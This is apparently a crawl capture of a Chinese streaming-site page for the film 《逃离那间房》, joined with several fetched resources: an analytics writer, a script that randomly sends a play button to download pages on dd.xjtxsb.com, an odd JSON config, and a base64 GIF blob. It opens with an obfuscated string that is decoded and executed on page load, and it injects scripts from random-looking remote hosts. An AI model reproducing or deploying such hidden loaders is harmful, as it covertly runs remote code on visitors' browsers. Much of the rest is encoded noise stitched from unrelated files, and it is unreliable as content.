wdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/((/}{nKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O285qY6RF4TM^PYqLY[D62fODmqO(dF6O2mh5Y785qY6RF4TM^P5qY6RF4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yp(mFR^40Tm(O^"%"g{00n/f/}{nKj(8}v285qY6RF4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"5qY6RF4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//f0)fKY(7(fs0d)Y"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/}{nK"a! (mO2OJY287_2(F6O2cYa[5qY6RF4TM6LMDL85qY6RF4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"5qY6RF4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"f0)fKY(7(fs0d)Yppmq46(D0m(O^"%"g{00n\/L(/}{nKj285qY6RF4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《逃离那间房》https://www.qdbisheng.com/v/152717.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2304gc.u5ynch.com:8005/d/1856?t=0.22723353763548482
body_size: 1161
content:
{"key":"[\"6f\"g}{nK=\"dfXY5F6LY5MdfM6f\"gsoso=\"JF6^Y\"g}1KQ}}sn1o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/}}\\\/0K}0s{n}1s@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s0op(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s0op(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/CSYfmX6__Qm(TO_\\\/(O2FY2FmhF^qj(hd22YqxOfY8F(TJ}1@\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.qdbisheng.com/static/js/web.js
body_size: 351
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\'https://www.googletagmanager.com/gtag/js?id=G-Q3NTTDKRR7\'></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-Q3NTTDKRR7\');");
document.writeln("</script>");

--- FILE ---
content_type: application/javascript
request_url: https://www.qdbisheng.com/show/js/txt.js
body_size: 727
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download/1684_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download4/4834_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download1/1684_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download/4834_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download4/1684_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.xjtxsb.com/download1/4834_0.html';
break;        
}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2025/11/06103851732.txt
body_size: 60119
content:
R0lGODlhgALIAPf/ANzFubKUi/Pv5/97Bu0q/+Td1evj3e/r5v+cI49Q9LLW5q2srfzz5XBT8f/Ytf7JlPPv6/v39OjUy9G2+3eNsfOy/9vY2JJyaysnLti9s9S3rI+N88hD+/+5d1FITP/Mq0ozMManm+PIvbi69/+pUW1RS6jL325rbYmoyP/l1P+FEeXOxZKPkezj1oKVuevn4s2zqUdU7qdL9/726u+O//+SHPRz//7UrN7Lw1dV7/+maunb/rdI+Pvv4wUHEdaH+7CO+Ono/dk4/KeHfcitovvX/9rb++fj3PgX//+8jfno///77d7k5/3dxZi71RMRGP/zsf7EeXiJ8f+aT/351+ff2UhRZ2F2m8fHyP/t372hl2BCO+ze1fHn3f+scMObkTVR6/3kyOvs7On2+tNu+yUWFwABA+hQ/v+OGPHn1sS6tqm6zrN2+P+YN4lmXjQ0Q/+nPv+WHz1IXv/r1v76xhgYIejI/pO0z6F7coxn9P73/8zo8+Tl5uLn7I+iu9je44JZUZ/E2sra59ft9f+2Z+/YvvnG/29r8MTj7v7hkObs785ucJKqyVRm7tvSzvT8/YSfwffz5u/hygZerMXD+eTW0tOupMnT3MfN0/f3/3dgW/ne0iIcIe3e3O3X0atVVpvM5eeJidjH+/784uC9svPr10U+Qr5Z+v+JLLzg7oV9fs3S+g0MEwsOGcrCvh4fLP+dKSySzf+OMDUhH+Dy+e/r3V5aXBIHCI6vzFdgePvOuY2z06Gj9ahe993Dse/n45ZgWvzn2v/v6Pf79n02OJWv0aKeoPDVr3C+4ZBCQ/v7+///+/v79/f38/fz7x0QEPPz7/+mKP+KFP+CDP+iKP/7+/fz8/Pr3/+mLPfz6/fr4P+yOPfv4f/79/+iJPf39+fj1/v/9/Pr2/Pz6/Lz8/v/+/n37/v78/fr2//78/+qLPr/////9/jv2/Pv3/L3+f+iLff36f//8fHw/vP38+Df4Onn6c+Afu/r09PS0omuz+/QpzZ/sf39+////wAAACH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWllYV1ZVVFNSUVBPTk1MS0pJSEdGRURDQkFAPz49PDs6OTg3NjU0MzIxMC8uLSwrKikoJyYlJCMiISAfHh0cGxoZGBcWFRQTEhEQDw4NDAsKCQgHBgUEAwIBAAAh+QQFFAD/ACwAAAAAgALIAAAI/wAhQBNIcKDBgtASKjSo0NlCaA4TOpwIsSE0axUpOtMI0WEzZ82gfRwJEqS1Zs1OkkTJsqXLlzBbRkA5k+XMmjRz3mz2rVmEbxGC/vTJ7BszoTeRRiga1OjSpz+PSn3KTGrVqsqWXt3KTNlVrVm5ir3qtWtXZWjTqlXWb23as27V9ptLly3du3jt4t3Lt6/fv4D7LRtMuLDhw4gTF/a3jLG/x5AjS55MubLly48HMx4cuPOyzqDrtkV7dnRc0l5TnzVLtqpTqUaPIvUJdOfOmChLrtxYkrfvgb4hbBROvDiE48iTHxdwsHlBCOQeMpyesaJ1i9U5aof4cePukSdBpv/[base64]/Rdt8tK4XE5C9CRkckrwdadySygkAAXMEkfPcQNFJp6xDwl35EEVZZjTRRhWJ6eNKZKJkTproySSnfjDdRl+A/AVIZ35K4RcUf7AdlVUEw/yn2rwF0vvnWPMyuJe+ae3b2aGaBnyXowQzmtmkCE/amGaZCiwwpyuq1WI+LLxisRWc2PJGLsZYYA90WBhzAgYenGAMJhA0IwY0Tt2EH3vevoTrbrrqeiSSvwKLnLA8Q3cslAtNaaVFHGG3nXbfvcSteuLhFlStUN/0TcstPz3MT2deDaBVYQlY535QbXWnu2HXWRa9aN/L2p+opVboXw8CbKLcDlP42d0F5/3oown3/91hY5VuRlfDdYN2KKFudVXPCWb44LgPZrBSxxMYnCDGL2uc8AQrkbOyeRm2qGGPGK4idWbMMpOHq3c115wNzjjrnBzPPD/pnLELMWsQltX1buSV0Wk0s25K3wevjvL1lK2aptcHX30ICtiVnf1tLf3a099bFqBPeRVBVvl6aq9qanPlNlqmFa7+pesL5o9gehsmYqUaQur3/ZYtbBj8A7Pffl+DUtGg1gKXtCwOco/zgeSeUIc6YMAULLAFJ3zwBAZWkIGcKMMzNJEPMZADJTp6z9K+8yPWdaR1sPOV7HY2rBYKQFi2m5LQlEVDaClkSrxDGvGcdjUBkc9cPIKZ0/+acqP+XI1d39hegs7FJ6wUUIlKdGIB8fUVqYRPGdVISxYF+MS3RNF8rEFNF//nMPoRLkWIMSPB5rcwNrqxjfiLI2X0RxjBAOaMdlQfoUYDF3KognMJZEUrKGgxU5jiBJwYpCBbYbE6cKKBDizDLBZgATGgSYjnGV6uWlckXxkpGytkkguH9cLm0JBK1MFO7xSCkepgZIfFc5kT44KV79lJa0/7FrvIN5XvzfKJgUqQaqrRRS+26EGd6scUvXe2JwIGmQLEYr22cj70oa8vjiEjaNrIzTqaiG/cVKPBwnkwcgJOjuiUDB1LhEdt+gVi8FRLPTDQOAUOshX4bAXl3nD/Alt44Ak+wGcFJ4dBTmSQEyAAwQU6uC1a3aYlmgxJkFDYK5yBEgIXlV3PXkhKYtnulLz7KHW2Q7SOiElq5ZrlO1axihG4dAS8GIGKChQUXMbmfOTY3tmq2YdVGMEIPs1p4o7ZlbZAiG55MWZr+kUXI8zjfYyZEDG/KMUrXhMvLX3pS1chonaC5h1B8MwygvDTn64iCNyEn1f5wrD5lbNgbAxCEN64oXTaNTLedCeFEBcXV0Dunq1YZB0Y6UBbnMAUAA1oPlnhuYJmsAwg2MJCV4XJ1GlyWhQdTnCOk1GNkrKjL/ToDIMG0txFiyIYeaVImjaTXTqzH+8Ag2xnC4ZG/6AocUrkkzKC4FIpSKG2yzgNXn5LWyPcRWJtq8Zd5qcpAlbzLrygbW2lEFYIYa9txaSbP4IgXdk2Ygz9KKeIIJSJETRCCspY2F7qOgLpSgFw3bRUYAZjhO6CYQQMc9T8ghDdRrzjrgCm1P76p9fADJCpDmIGC+qpyIDWwWKveKAp/MkJVjhukBcOKAYlOQsMQHYLQ3BETm7lkhL+5oQ1U2HsQrlR0Ir2lNcRSEh9V5HgWYciXIoKXPjCmA3Yd67v44vEqHmOVXS3um0xglZHMNdlEHe2RlhGOSix5ELZ175GKMeSt8zll+orvOWIbnd5Ad83Eq4bbvtlXBa1DCM0ov+7jQByZdR7R0q8WbYjoOs5/dFe2kpBnV1dK4mkXN/[base64]/W2ZWTCx+uOQSOinWx669SLbxvcdu8cbjAcwrcbkELCF67whm+gHH4JwiGaDe8YoJVD7Q33BuY43vk2pr7qxi+iMcQY8+Zb5P7/[base64]/HAKmfkE9TG99zDfRcq1+9hS24IQNHeDpLZoZizOI61ytsMUdfqHXuM0dZzVpW/5WkM+wq5ZgZf3+9+ts+AmYslxJt/+9jXK92v+v922y3EOgJv/60HwLii+Jm/Wd4d7EawoUXj2FnA9h2s9dUbkcJ/mB6C9h2D9eAAvdxcBdfJAc49Ld2jZAJfDaBagdze5ZHf5EpMxcwNzdUuodPgZRPFsNIr9BApPZgj9R7isVYT2BQFTQLWwACswAMJQAMQ7ACVQB1qyNR1CI8QpJrnQUsPeNCoUVKWqd1D4FDVCI0NqQ7wOMM5BARR2MT9LABOZB2ZSh4Z3iGZqh+MjV5/[base64]/q4j/zYj/74jwCZAyPQDWNVVkZwCDmwASNACQZZXgGZjwGpj5wBVf14CAuZifxYiBEZkKKHF0EgBRsZkgFZcw1iIQcpkih5COGVefPwjyMQiygZkhWYeXAEk/14aHr/[base64]/EZ2FlQGqc0GogUAZbIIRuoAEa4Aqe/1AJ9kBCrFOOQnKOnZQkVqd9cZl1cvmOdmk0pnUREEGP2vGF4gEScOJ+e5ZODaOYOdAAAWkErfmPBCqScOQP/NgAktmPlfmblNGb+ih6lCcFCRqQhwCBloGJAMkLlFhNVzUCCDmgDcqLlyFx/dgAUqAHtDgwgJMJJbqPvEBWBnmjuZmQN3qjYWUpeMM3EeiPDVCbkBFORhoZMpqQcpZyvmmZd5VXaPQw/lKSuMUM0JBIqdZ7jPQGXPqMzKlPDfQEXMpYVslAk8MK18lqPphQW3APblCEGaAFEuAKAkAzaIlivZNr7MlicPmeclmF39d143cdOYRKeZkR+jke4gEU6P8TgQT6qCYKqZIaqZT6qN4WoA2QqQOaqZzKqUrWqZ26qaA6qg1QpI/BqQMqmaDqbaP6hrxAZVTGC6PKi5+hBGRIqqHqoE81GSQqqp1KCQ1TkoIhCpvqq4dgmICJkLlKmEg2F9k0Apy6Abt6GZQAqnc3Ryspc2kEi6OaAxyaP7cJGaLwrQljBKQajJUinKFxYITSIv3gAaamjL5XB3IAYc/4YDNYUG/QnI+jgwaVjcuXdM0HCCEQAFpABGoQADCQDykDEvZ4WliCjnuafVLoYnP5pzAEY+WHShFLJYfqENbgDPTgHeaxFGnRZriasiqbqd62FxugqagKsyxbrY9aszH/W7PFmqnlUFfW+hjmWrOsirOPcQikKqoyFVX3JrNEi6u8MK2UkAeguqmHIAqPkVTFNDg0K7Mru7Wryj4bIqMbsAOS8ZdAQLZku7SceqxluwFrW7aisLP5ta0+q7VD+jduZFc/m7PBOCJFWXu3F3ldsQBMaXyd9gr1upwRFmr45DkR9gaDNY06iAEddguRBYSRBQiwVghEQARDEAB4cCq9sVohEY/PsWIU6569BqhVeABc53UxxLHFJo9eyBHW8IUfYQ0hyxI9UVT98LNc+7tRthdAwLU/RWUTYLzIhrwjcLzLq7wHc6qdugFGsAPQ2qlB26mPMbwq22TvUw1KgLYb//ANB5myrwq1uLoBchasBzgasvq77mu9d/sYSwoZ75uyeaaBOomyo5oHbNu/Zfu//guB3HSufeO72Augfeu3tteuXmEPxKdYGVaNjvtpUAmV/apPD4QBm8NzCsQK2al0lLsFJdB8JTAEFwAABRACLHABJYAHasAHE0VSOZRCbemWffqeqouxsrtK8cgRKVEReXm7QkwTpWHA9YurO1Bzc0EJlHC8TtzEULy803o/5/S7YtuqKaeyKLqSjBEEUDsBkLEDL3vEvOCiRZpUa3YX95YH7XvEK7sDbdUhbjyqE4C/i3FORly/dbxnBFyufUzFUcVO6vpMcSMoLWIKAUWmEP/[base64]/OrB7xgzvTszHlgB5SxL+uLRXM1AepczwD9z898MNUwAkDwvwfNtkBAvwHd0M78reuUv83s0PVMrqdqzn6zAwIdR4Vhgpgiped2acbEFoJ7T9QYUFDZCnLQpaAGfPlaB1yquIwlUBj/9ARd6cmtVgKA4AakPARqcLABMMLNdyrRco4H8co685aoG5e1vLq3DIaoZCVFg1rmiFnd8UFAortpodEJkMwJQAk7ML1iHdZkPdb+3NXInADQLBdBEM4L/Rh5kMxAUK0ULdDhXMcMLc5endYNcMV7/RjZzM1NbATt7FaTkQk7MAFAENd8jdaO7dVsSwmisAOZQGedCU3u84ZlvQNk3dnT69mbfdZePW6QMbxo3djg3Nh7Pc6rncx4HdF3HMaNrdq07dh4HRmtndG5jT8WGDAJfFwLnGBixAxisDlXiZwWzKWP+7jUyUCvYAqvcJUzDaYI9QycsI3AEFk8HQDG4Aau/4ADQ6AKI5xQJYAFL8DKOOPKE2vDSw2ftbx1rPvU9dmxhQrV5vfLDqsbs/Y9xdzVj+3fAB7gAg7gSawi1fAIAJ4Hj/EOAS4KA/7gEJ4AYAzOEe7fYivgm/[base64]/nSA00jRT0BD84C4BQwm5wykRgDGyuBsZwAd9uuS/MhNSip3za3t3n3n8a36wrY8Bm37R7JdRSu84Qsv4ezPpdHlFhF8Ku6gEOx+fWD8Nw4xZe6wAOBAev6kk+65ZO4P6A8JlB6Qjv6QXub5i9kh0f4ctctQ7P5I8B7BAf8bEe5KaqGCIy8Zn/nuQpr/III/NQ/olSbmB7hFxo0wzOzu0OFFAzOK8QBknaju3CF2pa2ZSOUwdlMOcggAclAAMl4AbGQASqoArcrQlzPguQNQu2YAH43isQgX3rvWs3jLF/Dt/2Ht+4bN+EniVeeLsi4SVgst+lsQzZDOJ+//eAH/iCPwFPxReyLgMJIAPedviJPwGOjviQn/iSH/mUP/kSfk6W/9aPL/kXXvkyAPmUT/ni6vmWT/lsMAFBoASKTfqezwaHEzEW4g+gn/iz//m0f/usz/l7BgS1L/ngTPkHDQSUHvm9EPzDL/mvXYsLuvmRT/NFSuS4Xfm6Lf3Enq47T8gRk/1pRi8s/9DBWUr0Qlf0+Hr0DYTtIPAGIJDBNVgHiix0ngwCwHABeIADtsACJnNIQ6AJHqB0agoQIBbYcwatoDNnEBIuhKCw4UOIDQVIhDDRogCMGTUeEMDxgMePIQ8YhEayoEmT5A6SRHkQoTVn1qBZa+asZjOaOZs1i/CNmTJl/fwNJVrU6FGkRvstZapsggyoMib4A5Ig6o6k/kRBtSqjV9ajUaECGbpDRlcZWMVG7Yr27NqhyzL1Wiu2a69eE0Tt4BuE6I4JQHq5RZtgAtOlQBX3C4q437J1XCW/pdy27tquWIn2m/ADCJu6RO1eJr12alx/y1SvXp06tdm6p8Euc210tP8MsLn9wZ6sO6lqx8GFDydevHhQ5IqVLwf686cy59Ch2/PBilUrHz6w+6iDvdWrV9/[base64]/[base64]/A/8PqIQLIegg3SlCQ1SfMkO8CN4Zw5QIWFsiV1zJ2BTbBMjxlwQIUHaKQWWad3fDDDqWt9u8TTSxRRZVQ4hYhZ1Ry0aZvZ+TpG6B24GFyyiu3/HLMM+ehYn8ml4GHXuyo/DTNLf88c4g9n5yNCVqvfEnV7VXzFB7wHEoJyj+fl6g9k5rAdIhzWwfMi4VbRnJ7Yz99eeVjd56HM/Uk6vfkZR/qeearz/70CWBeWbXakGc++Jh7J+p5motC/nU/gdv5ffgT87lnoJlx7ptmTJmUUu2QfgWDVrwhO2XAwBamhgc8ZO0LX9CCFkJgCRhA0BKWCEEAAAGCMpSBPj7AQAlsof+FBQTgDVoY0CzeMKy3wc2EVRDDSey2LLxd6Fl761uIQiKiv4UkW4EryUEKJ5OVIMQgBYEJi2Tiosa56HHQWV/pnPhEHviDKamhHeWoNzk7XA+KpUsdFLFyuR9Q7hR6GJnlIHbFLaZxcj+QImKAUqgmqtGLqEGT6Cz3l42FEXNk8NgOlCC978EsjpN7mcjSZBTMpe8vibxZ/Bz5vvk9RzHPic6joNMMLAztOq7qn6WStrRX+OBpgLhA1gIQAlSGgAgQ1IAGMuDKV2rAEgFwA7A48QxWkEcVbsgAC0zhgRO8QT4YeAKwMCisti1gJC+sUAxlqLdo1XBaOaxWEHuIoiD/Fi6IzfDWTGLCOCSCy3E8ec4g5bhFKUqRNnrkAQeqOLk/du6cleNABfZkOQ60E59fLF0FhkIGyuWzCGmqQOnyiU81/[base64]/7GTpWxlAwsxxD72sYjFimUhqwQ7OJYDZBhKnJbRWM9uVrSepSwbVSqcxiylGjtgbW1tq5k6paagk23YD/Lp2R/o4RS/JYMdyDjS7wGStquVTW59U9nC7ga6uVnNI1/rmOsmijkwnZ8lKzlTZbBAk/yzDyj/dx4PuEGoX0AlBGFw1KUCQL7zBQAphgCqDBLwDSfwAAs0gQEMvIETSZtPsGbxjAQ94xmayEdCIAQhZ84wrRxaq9/eWi2UtIQc2qorTFRCjxiBa3HhfFw5KauZCkwgxRVYsYpbzGIVnwa1iKWjPw5bWTYOZbI7uHFgK7DcwNKAx4gVaVlsG9jOTpYGqv/[base64]/7yPYEk3GWUY4iGJco82BxvyugBC4LQbA0SIr/Hiow3CwWBU3xtvEpBC5vHP+xzof0x7gFq2dB8Tl9Fl9zVgI9aEg2pdDdlU6igbaTb6iiVa2qjnYq1Z2kJc0UJXBDKQPA3lW+N77zFUGofY6DL/gKbhgwRS5y5YEnAHg+5nEa3BC8IFUcINdnpQivpWlDt44o2B/ZerCvOTgiGnuILhnii8IpI77uxNlBKYLAheB2zbydA3J/u9vpTnfDzr3uQjiKEmjwYxronQOE9cfe+d52uQ+07vWsttvxhee9J7ztglf84vkeeMMLXqS0YUqbvWyDL59B73v//JdBT4a9z70C5chZj2iD+R8MlONFcLLbv30UO4j+7WfIhPka/293G9vd8H+/u+4zv/ve29n3Ozg+xv1k+LdHl/nQ/437QA5yksfU5NKJQLlccQLt4NQ+/aOPMDtoKqE6kAic9vR8Q72CFVTCEStwhHwv4LVZoOcN7LHqE7Z6njqIGwRLkFvwlLjRtaqbIV7Duo/[base64]/t8sxP3lHdCysEYwujuS7jgLEQMyZ2HKj7PsZSzK5mfIJNTAGM3g0/smOm2qVAIMPmrM5Bso5pepETwQ1+iPFTqiEFcABESCFqUmQWTCPVxAmU2iFJyCPpdOgBLmlDOIEW5C6GNKbCdsIvrGhX+O6A4DAF/hFbDGIHxK7lTCiDUwiZezAZgQKjpRGKzQKjqTIcRyKtiMAEtw7cow+c/zLdKw7PdNHkaw4w4tHPYRGvkTH40onNCuKIrABEmw3FCzIj8OuZTBMGpjLoaDMt7OBgTqDxhSC0mxMyyQKMSxNIfAn0DwDQygKbbSBovC7aOSdIvA33fQ3jHw7AviB3QxO/3+Lp7+UR0WKSL9UuMcoyUEbRJI7xPrxCSbAgkl5NEgkPx94gzcAAaBSr6xRv03MAPoCxRWQgFEcylEENQAYgguaBfkYMAB7g1dgBfogD6d5gqezymc4gQKIMK6kMGmZJmrJoQj8BQMty2siCboyRmL0oZhQiSIKl7MjMRqJy2ckAAzNUMLKUAwVAhsAvQ/9ARvgUAw1LBIlgKIwTdPkyxMtURKtuAyFR3/gUBmkUW5cUQylTb3kUBk9URtj0Q7l0DOAKChMJ4s0hBFV0RMlzqT4QRKFqMxEjGUwBCDF0G48UcLSgzM4A5HCQhxNyCDlSxoQCn9IQR7lURuYwQp4zP+hQNIP/VDnU4I0NYoZZFElvdMqDVM83VMWJbwW1Y1uRIp8/FPecT3rKsmUXI7vWklI+cAFMAabijSaLBofaMr08ABSWq9Ng6X6+smei79K8IQCqIROmD9R0wD9EBZW2ar/qck6eIao1KAFySBWKANTcIWtVEAA7bWwFMsILMuyxJZj47CZKFZxacubmNBxYka5jFEM3dA8bdEw/UxnRdGhUIYRJdEvdVEghVENndEVrdFwVc0w1dGLxFECGKgwJYBsldYVFU05qQYtbFdtzdDY1ELhpNcVhajWywR6ZVdvxVEwrDjipAEf/VcCiM3NXNdoPYO/8zdDsEZvFE7dVNj/CpBWjEVXjJVWwttWa0XBjfXYomBO7EtU6Nw+ZvCJfLCA+cQOSXW5m8rO/6lETBuC79zU9gOATwzF8jzPUSVKoxQBPEgVYKEPp5GPlcsl/AzAZ/AUsMogY8CQZqm6aOLVBvy1Xw02YP2FFxBWDSu2sMOJDUTWt6zQ5ygCLB2KjcVYQzDYE0Uzt13bGeVQb33Wuc3Ri7VRahVSjFXXtd3YCqiGCiDNvx3IHf1bDl2opmAM4kBbEvUnxyXRM3jTNyVcDiW4yM1Qe/pRxO3ctRWpvPVc0U1btfXR3AhdxNVRkiTZlhoO+nldSkJZ6EhZZrAGC4BJTpFUo3EV80CPmatZ/0xUv05zv/cDVVIlRQlQT0sAhF+ZhaiMyknDgOqgj/lYlQw6sDIAKw+Q2v/sSg/hVV7UurE8gBcY3619gRe4psMhVrRLtglVxnHpqw4chghQhgiIXCSw27nN37/lX/7FUP4VScaogP8F4A5NU38yYBTNXHX1XwLIX/71p2VQAgcmANQtYDLK0AJGUw3W4CLoBwp+YIxFAhtQgjEphw1W4A4muChFjLh94DOwSBX2XJGKW9EcimpwXP6lAUNI4RQeXQL4o35AXcT94c4lvP/lX93I3BNNYgJg4dVlXZNMVJU8We8yF3vgg5hsueucFB+IyqWZhZmrOVPSAiIgguH1xP+dDUXzJNVOQM+iNMoLaE/nNVr0qINJuU9YjZsDAytOsICptTq+8bVeHN+sPd+uLQkguhZjHTtocJGZEDEJ3cAONNufKAIkyOQHRoIPrjhrjFhQ9sZq/[base64]/TqIU+iwPoqO59DNj9uM5EQAAoIw/[base64]/[base64]/SoxAtQheDFWfH01Pebv/M0AHt446H0BE8AADxoXqONbQC7hUmJG64Cq/[base64]/rbO2Xpg/syCoxLoFSsu3w1NmPDtriNU9PoPJKwAE1IAI1CIASgI+le14yNwWcwk8wH8DsjVpogZY038VC3rqypG7qjvPr3rDDWeSYaOQj2qv/+FUiiu9ztbORh9aDh+4GHrcfn7CR9F4Mr9YDkv/qfugGRAOa2Q35n4gAPbCGkpckmJKtkv9ql9LmUycUI9Rmphj5krfv96nGaoCZ4tj5r8bhnbdxe2MNPTFCkvf5n2fsGq8uKa2TB48oozhCHC5Crvdqr+/6IkR2sc96sbfvQZl1Q2Gpk3RdkUMOmVdUa4fOjoeOCKAJFuAUSIw0ojHa7TiP9DAVVbhELbht+Wpy8dzZ3H4/HMgAGAgAFriAAkGVel8QDIDVOpBtThHjMsjjWY0bDPIADxF4566hXjXfN0f46lb4FzAAb7JzYVQJxfGwEJNQCU1WGhkn/KkRZu34/453to9nxrmXJPFmBkLrceeoX94Xb+SnJOFfSUsiNOWQb0RRBvmW/ml3DHXSE5KdE+VTPqo3FNdAszpzrvaRnrE//[base64]//kjaCMMTO/jCc3VpzXMuHLiA8n7uzZc7/EofuRHq2smrLSoauNbq36NezYsmfTrm17GW7